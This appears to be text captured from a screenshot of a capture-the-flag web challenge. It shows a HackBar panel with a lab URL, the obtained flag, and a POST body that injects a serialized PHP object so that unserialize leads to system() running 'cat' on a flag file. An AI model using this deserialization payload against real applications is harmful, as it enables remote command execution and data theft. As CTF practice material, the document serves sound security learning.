 flag{a9fe304e-3246-451c-a70a-36eae13bb12c} flag{a9fe304e-3246-451c-a70a-36eae13bb12c}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Adblo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://928a02e2-0353-473a-a7b5-85de8f37cbe5.node3.buuoj.cn/index.php
enctype
Enable POST application/x-www-form-urlencoded
Body
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}